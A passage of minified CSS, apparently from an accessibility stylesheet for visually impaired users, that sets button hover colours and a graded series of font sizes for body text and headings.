button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover *{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-size="40"] *{font-size:40px !important}html body .bvi-body[data-bvi-size="40"] * h1,html body .bvi-body[data-bvi-size="40"] * h1 *{font-size:47px !important}html body .bvi-body[data-bvi-size="40"] * h2,html body .bvi-body[data-bvi-size="40"] * h2 *{font-size:46px !important}html body .bvi-body[data-bvi-size="40"] * h3,html body .bvi-body[data-bvi-size="40"] * h3 *{font-size:45px !important}html body .bvi-body[data-bvi-size="40"] * h4,html body .bvi-body[data-bvi-size="40"] * h4 *{font-size:44px !important}html body .bvi-body[data-bvi-size="40"] * h5,html body .bvi-body[data-bvi-size="40"] * h5 *{font-size:43px !important}html body .bvi-body[data-bvi-size="40"] * h6,html body .bvi-body[data-bvi-size="40"] * h6 *{font-size:42px !important}html body .bvi-body[data-bvi-size="39"] *{font-size:39px !important}html body .bvi-body[data-bvi-size="39"] * h1,html body .bvi-body[data-bvi-size="39"] * h1 *{font-size:46px !important}html body .bvi-body[data-bvi-size="39"] * h2,html body .bvi-body[data-bvi-size="39"] * h2 *{font-size:45px !important}html body .bvi-body[data-bvi-size="39"] * h3,html body .bvi-body[data-bvi-size="39"] * h3 *{font-size:44px !important}html body .bvi-body[data-bvi-size="39"] * h4,html body .bvi-body[data-bvi-size="39"] * h4 *{font-size:43px !important}html body .bvi-body[data-bvi-size="39"] * h5,html body .bvi-body[data-bvi-size="39"] * h5 *{font-size:42px !important}html body .bvi-body[data-bvi-size="39"] * h6,html body .bvi-body[data-bvi-size="39"] * h6 *{font-size:41px !important}html body .bvi-body[data-bvi-size="38"] *{font-size:38px !important}html body .bvi-body[data-bvi-size="38"] * h1,html body .bvi-body[data-bvi-size="38"] * h1 *{font-size:45px !important}html body .bvi-body[data-bvi-size="38"] * h2,html body .bvi-body[data-bvi-size="38"] * h2 *{font-size:44px !important}html body .bvi-body[data-bvi-size="38"] * h3,html body .bvi-body[data-bvi-size="38"] * h3 *{font-size:43px !important}html body .bvi-body[data-bvi-size="38"] * h4,html body .bvi-body[data-bvi-size="38"] * h4 *{font-size:42px !important}html body .bvi-body[data-bvi-size="38"] * h5,html body .bvi-body[data-bvi-size="38"] * h5 *{font-size:41px !important}html body .bvi-body[data-bvi-size="38"] * h6,html body .bvi-body[data-bvi-size="38"] * h6 *{font-size:40px !important}html body .bvi-body[data-bvi-size="37"] *{font-size:37px !important}html body .bvi-body[data-bvi-size="37"] * h1,html body .bvi-body[data-bvi-size="37"] * h1 *{font-size:44px !important}html body .bvi-body[data-bvi-size="37"] * h2,html body .bvi-body[data-bvi-size="37"] * h2 *{font-size:43px !important}html body .bvi-body[data-bvi-size="37"] * h3,html body .bvi-body[data-bvi-size="37"] * h3 *{font-size:42px !important}html body .bvi-body[data-bvi-size="37"] * h4,html body .bvi-body[data-bvi-size="37"] * h4 *{font-size:41px !important}html body .bvi-body[data-bvi-size="37"] * h5,html body .bvi-body[data-bvi-size="37"] * h5 *{font-size:40px !important}html body .bvi-body[data-bvi-size="37"] * h6,html body .bvi-body[data-bvi-size="37"] * h6 *{font-size:39px !important}html body .bvi-body[data-bvi-size="36"] *{font-size:36px !important}html body .bvi-body[data-bvi-size="36"] * h1,html body .bvi-body[data-bvi-size="36"] * h1 *{font-size:43px !important}html body .bvi-body[data-bvi-size="36"] * h2,html body .bvi-body[data-bvi-size="36"] * h2 *{font-size:42px !important}html body .bvi-body[data-bvi-size="36"] * h3,html body .bvi-body[data-bvi-size="36"] * h3 *{font-size:41px !important}html body .bvi-body[data-bvi-size="36"] * h4,html body .bvi-body[data-bvi-size="36"] * h4 *{font-size:40px !important}html body .bvi-body[data-bvi-size="36"] * h5,html body .bvi-body[data-bvi-size="36"] * h5 *{font-size:39px !important}html body .bvi-body[data-bvi-size="36"] * h6,html body .bvi-body[data-bvi-size="36"] * h6 *{font-size:38px !important}html body .bvi-body[data-bvi-size="35"] *{font-size:35px !important}html body .bvi-body[data-bvi-size="35"] * h1,html body .bvi-body[data-bvi-size="35"] * h1 *{font-size:42px !important}html body .bvi-body[data-bvi-size="35"] * h2,html body .bvi-body[data-bvi-size="35"] * h2 *{font-size:41px !important}html body .bvi-body[data-bvi-size="35"] * h3,html body .bvi-body[data-bvi-size="35"] * h3 *{font-size:40px !important}html body .bvi-body[data-bvi-size="35"] * h4,html body .bvi-body[data-bvi-size="35"] * h4 *{font-size:39px !important}html body .bvi-body[data-bvi-size="35"] * h5,html body .bvi-body[data-bvi-size="35"] * h5 *{font-size:38px !important}html body .bvi-body[data-bvi-size="35"] * h6,html body .bvi-body[data-bvi-size="35"] * h6 *{font-size:37px !important}html body .bvi-body[data-bvi-size="34"] *{font-size:34px !important}html body .bvi-body[data-bvi-size="34"] * h1,html body .bvi-body[data-bvi-size="34"] * h1 *{font-size:41px !important}html body .bvi-body[data-bvi-size="34"] * h2,html body .bvi-body[data-bvi-size="34"] * h2 *{font-size:40px !important}html body .bvi-body[data-bvi-size="34"] * h3,html body .bvi-body[data-bvi-size="34"] * h3 *{font-size:39px !important}html body .bvi-body[data-bvi-size="34"] * h4,html body .bvi-body[data-bvi-size="34"] * h4 *{font-size:38px !important}html body .bvi-body[data-bvi-size="34"] * h5,html body .bvi-body[data-bvi-size="34"] * h5 *{font-size:37px !important}html body .bvi-body[data-bvi-size="34"] * h6,html body .bvi-body[data-bvi-size="34"] * h6 *{font-size:36px !important}html body .bvi-body[data-bvi-size="33"] *{font-size:33px !important}html body .bvi-body[data-bvi-size="33"] * h1,html body .bvi-body[data-bvi-size="33"] * h1 *{font-size:40px !important}html body .bvi-body[data-bvi-size="33"] * h2,html body .bvi-body[data-bvi-size="33"] * h2 *{font-size:39px !important}html body .bvi-body[data-bvi-size="33"] * h3,html body .bvi-body[data-bvi-size="33"] * h3 *{font-size:38px !important}html body .bvi-body[data-bvi-size="33"] * h4,html body .bvi-body[data-bvi-size="33"] * h4 *{font-size:37px !important}html body .bvi-body[data-bvi-size="33"] * h5,html body .bvi-body[data-bvi-size="33"] * h5 *{font-size:36px !important}html body .bvi-body[data-bvi-size="33"] * h6,html body .bvi-body[data-bvi-size="33"] * h6 *{font-size:35px !important}html body .bvi-body[data-bvi-size="32"] *{font-size:32px !important}html body .bvi-body[data-bvi-size="32"] * h1,html body .bvi-body[data-bvi-size="32"] * h1 *{font-size:39px !important}html body .bvi-body[data-bvi-size="32"] * h2,html body .bvi-body[data-bvi-size="32"] * h2 *{font-size:38px !important}html body .bvi-body[data-bvi-size="32"] * h3,html body .bvi-body[data-bvi-size="32"] * h3 *{font-size:37px !important}html body .bvi-body[data-bvi-size="32"] * h4,html body .bvi-body[data-bvi-size="32"] * h4 *{font-size:36px !important}html body .bvi-body[data-bvi-size="32"] * h5,html body .bvi-body[data-bvi-size="32"] * h5 *{font-size:35px !important}html body .bvi-body[data-bvi-size="32"] * h6,html body .bvi-body[data-bvi-size="32"] * h6 *{font-size:34px !important}html body .bvi-body[data-bvi-size="31"] *{font-size:31px !important}html body .bvi-body[data-bvi-size="31"] * h1,html body .bvi-body[data-bvi-size="31"] * h1 *{font-size:38px !important}html body .bvi-body[data-bvi-size="31"] * h2,html body .bvi-body[data-bvi-size="31"] * h2 *{font-size:37px !important}html body .bvi-body[data-bvi-size="31"] * h3,html body .bvi-body[data-bvi-size="31"] * h3 *{font-size:36px !important}html body .bvi-body[data-bvi-size="31"] * h4,html body .bvi-body[data-bvi-size="31"] * h4 *{font-size:35px !important}html body .bvi-body[data-bvi-size="31"] * h5,html body .bvi-body[data-bvi-size="31"] * h5 *{font-size:34px !important}html body .bvi-body[data-bvi-size="31"] * h6,html body .bvi-body[data-bvi-size="31"] * h6 *{font-size:33px !important}html body .bvi-body[data-bvi-size="30"] *{font-size:30px !important}html body .bvi-body[data-bvi-size="30"] * h1,html body .bvi-body[data-bvi-size="30"] * h1 *{font-size:37px !important}html body .bvi-body[data-bvi-size="30"] * h2,html body .bvi-body[data-bvi-size="30"] * h2 *{font-size:36px !important}html body .bvi-body[data-bvi-size="30"] * h3,html body .bvi-body[data-bvi-size="30"] * h3 *{font-size:35px !important}html body .bvi-body[data-bvi-size="30"] * h4,html body .bvi-body[data-bvi-size="30"] * h4 *{font-size:34px !important}html body .bvi-body[data-bvi-size="30"] * h5,html body .bvi-body[data-bvi-size="30"] * h5 *{font-size:33px !important}html body .bvi-body[data-bvi-size="30"] * h6,html body .bvi-body[data-bvi-size="30"] * h6 *{font-size:32px !important}html body .bvi-body[data-bvi-size="29"] *{font-size:29px !important}html body .bvi-body[data-bvi-size="29"] * h1,html body .bvi-body[data-bvi-size="29"] * h1 *{font-size:36px !important}html body .bvi-body[data-bvi-size="29"] * h2,html body .bvi-body[data-bvi-size="29"] * h2 *{font-size:35px !important}html body .bvi-body[data-bvi-size="29"] * h3,html body .bvi-body[data-bvi-size="29"] * h3 *{font-size:34px !important}html body .bvi-body[data-bvi-size="29"] * h4,html body .bvi-body[data-bvi-size="29"] * h4 *{font-size:33px !important}html body .bvi-body[data-bvi-size="29"] * h5,html body .bvi-body[data-bvi-size="29"] * h5 *{font-size:32px !important}html body .bvi-body[data-bvi-size="29"] * h6,html body .bvi-body[data-bvi-size="29"] * h6 *{font-size:31px !important}html body .bvi-body[data-bvi-size="28"] *{font-size:28px !important}html body .bvi-body[data-bvi-size="28"] * h1,html body .bvi-body[data-bvi-size="28"] * h1 *{font-size:35px !important}html body .bvi-body[data-bvi-size="28"] * h2,html body .bvi-body[data-bvi-size="28"] * h2 *{font-size:34px !important}html body .bvi-body[data-bvi-size="28"] * h3,html body .bvi-body[data-bvi-size="28"] * h3 *{font-size:33px !important}html body .bvi-body[data-bvi-size="28"] * h4,html body .bvi-body[data-bvi-size="28"] * h4 *{font-size:32px !important}html body .bvi-body[data-bvi-size="28"] * h5,html body .bvi-body[data-bvi-size="28"] * h5 *{font-size:31px !important}html body .bvi-body[data-bvi-size="28"] * h6,html body .bvi-body[data-bvi-size="28"] * h6 *{font-size:30px !important}html body .bvi-body[data-bvi-size="27"] *{font-size:27px !important}html body .bvi-body[data-bvi-size="27"] * h1,html body .bvi-body[data-bvi-size="27"] * h1 *{font-size:34px !important}html body .bvi-body[data-bvi-size="27"] * h2,html body .bvi-body[data-bvi-size="27"] * h2 *{font-size:33px !important}html body .bvi-body[data-bvi-size="27"] * h3,html body .bvi-body[data-bvi-size="27"] * h3 *{font-size:32px !important}html body .bvi-body[data-bvi-size="27"] * h4,html body .bvi-body[data-bvi-size="27"] * h4 *{font-size:31px !important}html body .bvi-body[data-bvi-size="27"] * h5,html body .bvi-body[data-bvi-size="27"] * h5 *{font-size:30px !important}html body .bvi-body[data-bvi-size="27"] * h6,html body .bvi-body[data-bvi-size="27"] * h6 *{font-size:29px !important}html body .bvi-body[data-bvi-size="26"] *{font-size:26px !important}html body .bvi-body[data-bvi-size="26"] * h1,html body .bvi-body[data-bvi-size="26"] * h1 *{font-size:33px !important}html body .bvi-body[data-bvi-size="26"] * h2,html body .bvi-body[data-bvi-size="26"] * h2 *{font-size:32px !important}html body .bvi-body[data-bvi-size="26"] * h3,html body .bvi-body[data-bvi-size="26"] * h3 *{font-size:31px !important}html body .bvi-body[data-bvi-size="26"] * h4,html body .bvi-body[data-bvi-size="26"] * h4 *{font-size:30px !important}html body .bvi-body[data-bvi-size="26"] * h5,html body .bvi-body[data-bvi-size="26"] * h5 *{font-size:29px !important}html body .bvi-body[data-bvi-size="26"] * h6,html body .bvi-body[data-bvi-size="26"] * h6 *{font-size:28px !important}html body .bvi-body[data-bvi-size="25"] *{font-size:25px !important}html body .bvi-body[data-bvi-size="25"] * h1,html body .bvi-body[data-bvi-size="25"] * h1 *{font-size:32px !important}html body .bvi-body[data-bvi-size="25"] * h2,html body .bvi-body[data-bvi-size="25"] * h2 *{font-size:31px !important}html body .bvi-body[data-bvi-size="25"] * h3,html body .bvi-body[data-bvi-size="25"] * h3 *{font-size:30px !important}html body .bvi-body[data-bvi-size="25"] * h4,html body .bvi-body[data-bvi-size="25"] * h4 *{font-size:29px !important}html body .bvi-body[data-bvi-size="25"] * h5,html body .bvi-body[data-bvi-size="25"] * h5 *{font-size:28px !important}html body .bvi-body[data-bvi-size="25"] * h6,html body .bvi-body[data-bvi-size="25"] * h6 *{font-size:27px !important}html body .bvi-body[data-bvi-size="24"] *{font-size:24px !important}html body .bvi-body[data-bvi-size="24"] * h1,html body .bvi-body[data-bvi-size="24"] * h1 *{font-size:31px !important}html body .bvi-body[data-bvi-size="24"] * h2,html body .bvi-body[data-bvi-size="24"] * h2 *{font-size:30px !important}html body .bvi-body[data-bvi-size="24"] * h3,html body .bvi-body[data-bvi-size="24"] * h3 *{font-size:29px !important}html body .bvi-body[data-bvi-size="24"] * h4,html body .bvi-body[data-bvi-size="24"] * h4 *{font-size:28px !important}html body .bvi-body[data-bvi-size="24"] * h5,html body .bvi-body[data-bvi-size="24"] * h5 *{font-size:27px !important}html body .bvi-body[data-bvi-size="24"] * h6,html body .bvi-body[data-bvi-size="24"] * h6 *{font-size:26px !important}html body .bvi-body[data-bvi-size="23"] *{font-size:23px !important}html body .bvi-body[data-bvi-size="23"] * h1,html body .bvi-body[data-bvi-size="23"] * h1 *{font-size:30px !important}html body .bvi-body[data-bvi-size="23"] * h2,html body .bvi-body[data-bvi-size="23"] * h2 *{font-size:29px !important}html body .bvi-body[data-bvi-size="23"] * h3,html body .bvi-body[data-bvi-size="23"] * h3 *{font-size:28px !important}html body .bvi-body[data-bvi-size="23"] * h4,html body .bvi-body[data-bvi-size="23"] * h4 *{font-size:27px !important}html body .bvi-body[data-bvi-size="23"] * h5,html body .bvi-body[data-bvi-size="23"] * h5 *{font-size:26px !important}html body .bvi-body[data-bvi-size="23"] * h6,html body .bvi-body[data-bvi-size="23"] * h6 *{font-size:25px !important}html body .bvi-body[data-bvi-size="22"] *{font-size:22px !important}html body .bvi-body[data-bvi-size="22"] * h1,html body .bvi-body[data-bvi-size="22"] * h1 *{font-size:29px !important}html body .bvi-body[data-bvi-size="22"] * h2,html body .bvi-body[data-bvi-size="22"] * h2 *{font-size:28px !important}html body .bvi-body[data-bvi-size="22"] * h3,html body .bvi-body[data-bvi-size="22"] * h3 *{font-size:27px !important}html body .bvi-body[data-bvi-size="22"] * h4,html body .bvi-body[data-bvi-size="22"] * h4 *{font-size:26px !important}html body .bvi-body[data-bvi-size="22"] * h5,html body .bvi-body[data-bvi-size="22"] * h5 *{font-size:25px !important}html body .bvi-body[data-bvi-size="22"] * h6,html body .bvi-body[data-bvi-size="22"] * h6 *{font-size:24px !important}html body .bvi-body[data-bvi-size="21"] *{font-size:21px !important}html body .bvi-body[data-bvi-size="21"] * h1,html body .bvi-body[data-bvi-size="21"] * h1 *{font-size:28px !important}html body .bvi-body[data-bvi-size="21"] * h2,html body .bvi-body[data-bvi-size="21"] * h2 *{font-size:27px !important}html body .bvi-body[data-bvi-size="21"] * h3,html body .bvi-body[data-bvi-size="21"] * h3 *{font-size:26px !important}html body .bvi-body[data-bvi-size="21"] * h4,html body .bvi-body[data-bvi-size="21"] * h4 *{font-size:25px !important}html body .bvi-body[data-bvi-size="21"] * h5,html body .bvi-body[data-bvi-size="21"] * h5 *{font-size:24px !important}html body .bvi-body[data-bvi-size="21"] * h6,html body .bvi-body[data-bvi-size="21"] * h6 *{font-size:23px !important}html body .bvi-body[data-bvi-size="20"] *{font-size:20px !important}html body .bvi-body[data-bvi-size="20"] * h1,html body .bvi-body[data-bvi-size="20"] * h1 *{font-size:27px !important}html body .bvi-body[data-bvi-size="20"] * h2,html body .bvi-body[data-bvi-size="20"] * h2 *{font-size:26px !important}html body .bvi-body[data-bvi-size="20"] * h3,html body .bvi-body[data-bvi-size="20"] * h3 *{font-size:25px !important}html body .bvi-body[data-bvi-size="20"] * h4,html body .bvi-body[data-bvi-size="20"] * h4 *{font-size:24px !important}html body .bvi-body[data-bvi-size="20"] * h5,html body .bvi-body[data-bvi-size="20"] * h5 *{font-size:23px !important}html body .bvi-body[data-bvi-size="20"] * h6,html body .bvi-body[data-bvi-size="20"] * h6 *{font-size:22px !important}html body .bvi-body[data-bvi-size="19"] *{font-size:19px !important}html body .bvi-body[data-bvi-size="19"] * h1,html body .bvi-body[data-bvi-size="19"] * h1 *{font-size:26px !important}html body .bvi-body[data-bvi-size="19"] * h2,html body .bvi-body[data-bvi-size="19"] * h2 *{font-size:25px !important}html body .bvi-body[data-bvi-size="19"] * h3,html body .bvi-body[data-bvi-size="19"] * h3 *{font-size:24px !important}html body .bvi-body[data-bvi-size="19"] * h4,html body .bvi-body[data-bvi-size="19"] * h4 *{font-size:23px !important}html body .bvi-body[data-bvi-size="19"] * h5,html body .bvi-body[data-bvi-size="19"] * h5 *{font-size:22px !important}html body .bvi-body[data-bvi-size="19"] * h6,html body .bvi-body[data-bvi-size="19"] * h6 *{font-size:21px !important}html body .bvi-body[data-bvi-size="18"] *{font-size:18px !important}html body .bvi-body[data-bvi-size="18"] * h1,html body .bvi-body[data-bvi-size="18"] * h1 *{font-size:25px !important}html body .bvi-body[data-bvi-size="18"] * h2,html body .bvi-body[data-bvi-size="18"] * h2 *{font-size:24px !important}html body .bvi-body[data-bvi-size="18"] * h3,html body .bvi-body[data-bvi-size="18"] * h3 *{font-size:23px !important}html body .bvi-body[data-bvi-size="18"] * h4,html body .bvi-body[data-bvi-size="18"] * h4 *{font-size:22px !important}html body .bvi-body[data-bvi-size="18"] * h5,html body .bvi-body[data-bvi-size="18"] * h5 *{font-size:21px !important}html body .bvi-body[data-bvi-size="18"] * h6,html body .bvi-body[data-bvi-size="18"] * h6 *{font-size:20px !important}html body .bvi-body[data-bvi-size="17"] *{font-size:17px !important}html body .bvi-body[data-bvi-size="17"] * h1,html body .bvi-body[data-bvi-size="17"] * h1 *{font-size:24px !important}html body .bvi-body[data-bvi-size="17"] * h2,html body .bvi-body[data-bvi-size="17"] * h2 *{font-size:23px !important}html body .bvi-body[data-bvi-size="17"] * h3,html body .bvi-body[data-bvi-size="17"] * h3 *{font-size:22px !important}html body .bvi-body[data-bvi-size="17"] * h4,html body .bvi-body[data-bvi-size="17"] * h4 *{font-size:21px !important}html body .bvi-body[data-bvi-size="17"] * h5,html body .bvi-body[data-bvi-size="17"] * h5 *{font-size:20px !important}html body .bvi-body[data-bvi-size="17"] * h6,html body .bvi-body[data-bvi-size="17"] * h6 *{font-size:19px !important}html body .bvi-body[data-bvi-size="16"] *{font-size:16px !important}html body .bvi-body[data-bvi-size="16"] * h1,html body .bvi-body[data-bvi-size="16"] * h1 *{font-size:23px !important}html body .bvi-body[data-bvi-size="16"] * h2,html body .bvi-body[data-bvi-size="16"] * h2 *{font-size:22px !important}html body .bvi-body[data-bvi-size="16"] * h3,html body .bvi-body[data-bvi-size="16"] * h3 *{font-size:21px !important}html body .bvi-body[data-bvi-size="16"] * h4,html body .bvi-body[data-bvi-size="16"] * h4 *{font-size:20px !important}html body .bvi-body[data-bvi-size="16"] * h5,html body .bvi-body[data-bvi-size="16"] * h5 *{font-size:19px !important}html body .bvi-body[data-bvi-size="16"] * h6,html body .bvi-body[data-bvi-size="16"] * h6 *{font-size:18px !important}html body .bvi-body[data-bvi-size="15"] *{font-size:15px !important}html body .bvi-body[data-bvi-size="15"] * h1,html body .bvi-body[data-bvi-size="15"] * h1 *{font-size:22px !important}html body .bvi-body[data-bvi-size="15"] * h2,html body .bvi-body[data-bvi-size="15"] * h2 *{font-size:21px !important}html body .bvi-body[data-bvi-size="15"] * h3,html body .bvi-body[data-bvi-size="15"] * h3 *{font-size:20px !important}html body .bvi-body[data-bvi-size="15"] * h4,html body .bvi-body[data-bvi-size="15"] * h4 *{font-size:19px !important}html body .bvi-body[data-bvi-size="15"] * h5,html body .bvi-body[data-bvi-size="15"] * h5 *{font-size:18px !important}html body .bvi-body[data-bvi-size="15"] * h6,html body .bvi-body[data-bvi-size="15"] * h6 *{font-size:17px !important}html body .bvi-body[data-bvi-size="14"] *{font-size:14px !important}html body .bvi-body[data-bvi-size="14"] * h1,html body .bvi-body[data-bvi-size="14"] * h1 *{font-size:21px !important}html body .bvi-body[data-bvi-size="14"] * h2,html body .bvi-body[data-bvi-size="14"] * h2 *{font-size:20px !important}html body .bvi-body[data-bvi-size="14"] * h3,html body .bvi-body[data-bvi-size="14"] * h3 *{font-size:19px !important}html body .bvi-body[data-bvi-size="14"] * h4,html body .bvi-body[data-bvi-size="14"] * h4 *{font-size:18px !important}html body .bvi-body[data-bvi-size="14"] * h5,html body .bvi-body[data-bvi-size="14"] * h5 *{font-size:17px !important}html body .bvi-body[data-bvi-size="14"] * h6,html body .bvi-body[data-bvi-size="14"] * h6 *{font-size:16px !important}html body .bvi-body[data-bvi-size="13"] *{font-size:13px !important}html body .bvi-body[data-bvi-size="13"] * h1,html body .bvi-body[data-bvi-size="13"] * h1 *{font-size:20px !important}html body .bvi-body[data-bvi-size="13"] * h2,html body .bvi-body[data-bvi-size="13"] * h2 *{font-size:19px !important}html body .bvi-body[data-bvi-size="13"] * h3,html body .bvi-body[data-bvi-size="13"] * h3 *{font-size:18px !important}html body .bvi-body[data-bvi-size="13"] * h4,html body .bvi-body[data-bvi-size="13"] * h4 *{font-size:17px !important}html body .bvi-body[data-bvi-size="13"] * h5,html body .bvi-body[data-bvi-size="13"] * h5 *{font-size:16px !important}html body .bvi-body[data-bvi-size="13"] * h6,html body .bvi-body[data-bvi-size="13"] * h6 *{font-size:15px !important}html body .bvi-body[data-bvi-size="12"] *{font-size:12px !important}html body .bvi-body[data-bvi-size="12"] * h1,html body .bvi-body[data-bvi-size="12"] * h1 *{font-size:19px !important}html body .bvi-body[data-bvi-size="12"] * h2,html body .bvi-body[data-bvi-size="12"] * h2 *{font-size:18px !important}html body .bvi-body[data-bvi-size="12"] * h3,html body .bvi-body[data-bvi-size="12"] * h3 *{font-size:17px !important}html body .bvi-body[data-bvi-size="12"] * h4,html body .bvi-body[data-bvi-size="12"] * h4 *{font-size:16px !important}html body .bvi-body[data-bvi-size="12"] * h5,html body .bvi-body[data-bvi-size="12"] * h5 *{font-size:15px !important}html body .bvi-body[data-bvi-size="12"] * h6,html body .bvi-body[data-bvi-size="12"] * h6 *{font-size:14px !important}html body .bvi-body[data-bvi-size="11"] *{font-size:11px !important}html body .bvi-body[data-bvi-size="11"] * h1,html body .bvi-body[data-bvi-size="11"] * h1 *{font-size:18px !important}html body .bvi-body[data-bvi-size="11"] * h2,html body .bvi-body[data-bvi-size="11"] * h2 *{font-size:17px !important}html body .bvi-body[data-bvi-size="11"] * h3,html body .bvi-body[data-bvi-size="11"] * h3 *{font-size:16px !important}html body .bvi-body[data-bvi-size="11"] * h4,html body .bvi-body[data-bvi-size="11"] * h4 *{font-size:15px !important}html body .bvi-body[data-bvi-size="11"] * h5,html body .bvi-body[data-bvi-size="11"] * h5 *{font-size:14px !important}html body .bvi-body[data-bvi-size="11"] * h6,html body .bvi-body[data-bvi-size="11"] * h6 *{font-size:13px !important}html body .bvi-body[data-bvi-size="10"] *{font-size:10px !important}html body .bvi-body[data-bvi-size="10"] * h1,html body .bvi-body[data-bvi-size="10"] * h1 *{font-size:17px !important}html body .bvi-body[data-bvi-size="10"] * h2,html body .bvi-body[data-bvi-size="10"] * h2 *{font-size:16px !important}html body .bvi-body[data-bvi-size="10"] * h3,html body .bvi-body[data-bvi-size="10"] * h3 *{font-size:15px !important}html body .bvi-body[data-bvi-size="10"] * h4,html body .bvi-body[data-bvi-size="10"] * h4 *{font-size:14px !important}html body .bvi-body[data-bvi-size="10"] * h5,html body .bvi-body[data-bvi-size="10"] * h5 *{font-size:13px !important}html body .bvi-body[data-bvi-size="10"] * h6,html body .bvi-body[data-bvi-size="10"] * h6 *{font-size:12px !important}html body .bvi-body[data-bvi-size="9"] *{font-size:9px !important}html body .bvi-body[data-bvi-size="9"] * h1,html body .bvi-body[data-bvi-size="9"] * h1 *{font-size:16px !important}html body .bvi-body[data-bvi-size="9"] * h2,html body .bvi-body[data-bvi-size="9"] * h2 *{font-size:15px !important}html body .bvi-body[data-bvi-size="9"] * h3,html body .bvi-body[data-bvi-size="9"] * h3 *{font-size:14px !important}html body .bvi-body[data-bvi-size="9"] * h4,html body .bvi-body[data-bvi-size="9"] * h4 *{font-size:13px !important}html body .bvi-body[data-bvi-size="9"] * h5,html body .bvi-body[data-bvi-size="9"] * h5 *{font-size:12px !important}html body .bvi-body[data-bvi-size="9"] * h6,html body .bvi-body[data-bvi-size="9"] * h6 *{font-size:11px !important}html body .bvi-body[data-bvi-size="8"] *{font-size:8px !important}html body .bvi-body[data-bvi-size="8"] * h1,html body .bvi-body[data-bvi-size="8"] * h1 *{font-size:15px !important}html body .bvi-body[data-bvi-size="8"] * h2,html body .bvi-body[data-bvi-size="8"] * h2 *{font-size:14px !important}html body .bvi-body[data-bvi-size="8"] * h3,html body .bvi-body[data-bvi-size="8"] * h3 *{font-size:13px !important}html body .bvi-body[data-bvi-size="8"] * h4,html body .bvi-body[data-bvi-size="8"] * h4 *{font-size:12px !important}html body .bvi-body[data-bvi-size="8"] * h5,html body .bvi-body[data-bvi-size="8"] * h5 *{font-size:11px !important}html body .bvi-body[data-bvi-size="8"] * h6,html body .bvi-body[data-bvi-size="8"] * h6 *{font-size:10px !important}html body .bvi-body[data-bvi-size="7"] *{font-size:7px !important}html body .bvi-body[data-bvi-size="7"] * h1,html body .bvi-body[data-bvi-size="7"] * h1 *{font-size:14px !important}html body .bvi-body[data-bvi-size="7"] * h2,html body .bvi-body[data-bvi-size="7"] * h2 *{font-size:13px !important}html body .bvi-body[data-bvi-size="7"] * h3,html body .bvi-body[data-bvi-size="7"] * h3 *{font-size:12px !important}html body .bvi-body[data-bvi-size="7"] * h4,html body .bvi-body[data-bvi-size="7"] * h4 *{font-size:11px !important}html body .bvi-body[data-bvi-size="7"] * h5,html body .bvi-body[data-bvi-size="7"] * h5 *{font-size:10px !important}html body .bvi-body[data-bvi-size="7"] * h6,html body .bvi-body[data-bvi-size="7"] * h6 *{font-size:9px !important}html body .bvi-body[data-bvi-size="6"] *{font-size:6px !important}html body .bvi-body[data-bvi-size="6"] * h1,html body .bvi-body[data-bvi-size="6"] * h1 *{font-size:13px !important}html body .bvi-body[data-bvi-size="6"] * h2,html body .bvi-body[data-bvi-size="6"] * h2 *{font-size:12px !important}html body .bvi-body[data-bvi-size="6"] * h3,html body .bvi-body[data-bvi-size="6"] * h3 *{font-size:11px !important}html body .bvi-body[data-bvi-size="6"] * h4,html body .bvi-body[data-bvi-size="6"] * h4 *{font-size:10px !important}html body .bvi-body[data-bvi-size="6"] * h5,html body .bvi-body[data-bvi-size="6"] * h5 *{font-size:9px !important}html body .bvi-body[data-bvi-size="6"] * h6,html body .bvi-body[data-bvi-size="6"] * h6 *{font-size:8px !important}html body .bvi-body[data-bvi-size="5"] *{font-size:5px !important}html body .bvi-body[data-bvi-size="5"] * h1,html body .bvi-body[data-bvi-size="5"] * h1 *{font-size:12px !important}html body .bvi-body[data-bvi-size="5"] * h2,html body .bvi-body[data-bvi-size="5"] * h2 *{font-size:11px !important}html body .bvi-body[data-bvi-size="5"] * h3,html body .bvi-body[data-bvi-size="5"] * h3 *{font-size:10px !important}html body .bvi-body[data-bvi-size="5"] * h4,html body .bvi-body[data-bvi-size="5"] * h4 *{font-size:9px !important}html body .bvi-body[data-bvi-size="5"] * h5,html body .bvi-body[data-bvi-size="5"] * h5 *{font-size:8px !important}html body .bvi-body[data-bvi-size="5"] * h6,html body .bvi-body[data-bvi-size="5"] * h6 *{font-size:7px !important}html body .bvi-body[data-bvi-size="4"] *{font-size:4px !important}html body .bvi-body[data-bvi-size="4"] * h1,html body .bvi-body[data-bvi-size="4"] * h1 *{font-size:11px !important}html body .bvi-body[data-bvi-size="4"] * h2,html body .bvi-body[data-bvi-size="4"] * h2 *{font-size:10px !important}html body .bvi-body[data-bvi-size="4"] * h3,html body .bvi-body[data-bvi-size="4"] * h3 *{font-size:9px !important}html body .bvi-body[data-bvi-size="4"] * h4,html body .bvi-body[data-bvi-size="4"] * h4 *{font-size:8px !important}html body .bvi-body[data-bvi-size="4"] * h5,html body .bvi-body[data-bvi-size="4"] * h5 *{font-size:7px !important}html body .bvi-body[data-bvi-size="4"] * h6,html body .bvi-body[data-bvi-size="4"] * h6 *{font-size:6px !important}html body .bvi-body[data-bvi-size="3"] *{font-size:3px !important}html body .bvi-body[data-bvi-size="3"] * h1,html body .bvi-body[data-bvi-size="3"] * h1 *{font-size:10px !important}html body .bvi-body[data-bvi-size="3"] * h2,html body .bvi-body[data-bvi-size="3"] * h2 *{font-size:9px !important}html body .bvi-body[data-bvi-size="3"] * h3,html body .bvi-body[data-bvi-size="3"] * h3 *{font-size:8px !important}html body .bvi-body[data-bvi-size="3"] * h4,html body .bvi-body[data-bvi-size="3"] * h4 *{font-size:7px !important}html body .bvi-body[data-bvi-size="3"] * h5,html body .bvi-body[data-bvi-size="3"] * h5 *{font-size:6px !important}html body .bvi-body[data-bvi-size="3"] * h6,html body .bvi-body[data-bvi-size="3"] * h6 *{font-size:5px !important}html body .bvi-body[data-bvi-size="2"] *{font-size:2px !important}html body .bvi-body[data-bvi-size="2"] * h1,html body .bvi-body[data-bvi-size="2"] * h1 *{font-size:9px !important}html body .bvi-body[data-bvi-size="2"] * h2,html body .bvi-body[data-bvi-size="2"] * h2 *{font-size:8px !important}html body .bvi-body[data-bvi-size="2"] * h3,html body .bvi-body[data-bvi-size="2"] * h3 *{font-size:7px !important}html body .bvi-body[data-bvi-size="2"] * h4,html body .bvi-body[data-bvi-size="2"] * h4 *{font-size:6px !important}html body 